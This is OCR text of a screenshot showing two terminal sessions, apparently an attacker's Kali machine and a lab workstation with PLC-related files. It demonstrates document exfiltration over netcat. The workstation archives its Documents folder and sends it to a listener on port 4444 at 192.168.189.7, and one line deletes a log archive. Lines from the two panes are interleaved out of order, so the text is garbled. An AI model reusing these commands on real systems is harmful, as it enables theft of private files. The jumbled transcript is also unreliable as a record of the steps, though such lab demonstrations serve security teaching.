 kali@kali: ~
File Actions Edit View Help
workstation@workstation:~$ rm log_data.tar.gz
workstation@workstation:~$ ls
┌──(kali㉿kali)-[~]
└─$ nc -l -p 4444 > design_doc.tar.gz
Pictures Templates
PLC_Editor Public Videos
such file or directory
┌──(kali㉿kali)-[~]
└─$ ll | grep design
-rw-rw-r-- 1 kali kali 234331 Apr 21 12:09 design_doc.tar.gz
simplified_te.xml
┌──(kali㉿kali)-[~]
└─$
simplified_te.st
workstation@workstation:~$ tar -czf design_doc.tar.gz ~/Documents
tar: Removing leading `/' from member names
workstation@workstation:~$ ll | grep design
workstation@workstation:~$ nc 192.168.189.7 4444 < design_doc.tar.gz
workstation@workstation:~$